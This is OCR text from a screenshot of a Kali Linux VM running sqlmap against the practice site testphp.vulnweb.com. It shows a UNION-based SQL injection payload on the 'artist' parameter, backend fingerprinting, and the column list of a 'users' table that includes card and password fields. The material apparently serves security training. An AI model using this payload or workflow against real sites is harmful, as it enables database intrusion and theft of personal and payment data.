 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:17
kali@kali: ~
File Actions Edit View Help
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4686 UNION ALL SELECT CONCAT(0×716a7a7171,0×72766d6e56476e6d7271714f555275
61734c45584743774346455077564c43724d705a516e486e6e,0×717a6a7a71),NULL,NULL-- -
---
[01:16:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[01:16:07] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[01:16:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com'
[01:16:08] [WARNING] your sqlmap version is outdated
[*] ending @ 01:16:08 /2024-03-19/